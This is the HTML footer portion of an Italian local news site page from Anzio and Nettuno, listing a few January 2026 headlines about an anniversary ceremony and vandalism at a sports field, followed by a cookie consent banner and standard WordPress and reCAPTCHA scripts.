block_tdi_3.found_posts = "19255";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6419";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/anniversario-dello-sbarco-alle-cerimonie-del-22-gennaio-sara-presente-il-ministro-degli-esteri-antonio-tajani/"  rel="bookmark" class="td-image-wrap " title="Anniversario dello Sbarco, alle cerimonie del 22 gennaio sarà presente il ministro degli Esteri Antonio Tajani" ><img class="entry-thumb" src="" alt="" title="Anniversario dello Sbarco, alle cerimonie del 22 gennaio sarà presente il ministro degli Esteri Antonio Tajani" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/4b3c568e-23cd-49d6-8d6e-2f903e62d067-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/anniversario-dello-sbarco-alle-cerimonie-del-22-gennaio-sara-presente-il-ministro-degli-esteri-antonio-tajani/"  rel="bookmark" title="Anniversario dello Sbarco, alle cerimonie del 22 gennaio sarà presente il ministro degli Esteri Antonio Tajani">Anniversario dello Sbarco, alle cerimonie del 22 gennaio sarà presente il...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:45:37+01:00" >19 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/attacco-alla-legalita-il-campo-di-falasche-sfregiato-da-un-grave-atto-intimidatorio/"  rel="bookmark" class="td-image-wrap " title="Attacco alla legalità, il campo di Falasche sfregiato da un grave atto intimidatorio" ><img class="entry-thumb" src="" alt="" title="Attacco alla legalità, il campo di Falasche sfregiato da un grave atto intimidatorio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1948-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/attacco-alla-legalita-il-campo-di-falasche-sfregiato-da-un-grave-atto-intimidatorio/"  rel="bookmark" title="Attacco alla legalità, il campo di Falasche sfregiato da un grave atto intimidatorio">Attacco alla legalità, il campo di Falasche sfregiato da un grave...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:20:32+01:00" >19 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/anzio-atto-vandalico-al-campo-di-falasche-la-condanna-dei-partiti-di-maggioranza/"  rel="bookmark" class="td-image-wrap " title="Anzio, atto vandalico al campo di Falasche: la condanna dei partiti di maggioranza" ><img class="entry-thumb" src="" alt="" title="Anzio, atto vandalico al campo di Falasche: la condanna dei partiti di maggioranza" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1947-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/anzio-atto-vandalico-al-campo-di-falasche-la-condanna-dei-partiti-di-maggioranza/"  rel="bookmark" title="Anzio, atto vandalico al campo di Falasche: la condanna dei partiti di maggioranza">Anzio, atto vandalico al campo di Falasche: la condanna dei partiti...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:18:32+01:00" >19 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16991</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8448</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5019</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4024</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2491</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1901</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e63566c88c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CcZwA_hAPU3xEvlHtKSnVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768842074738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>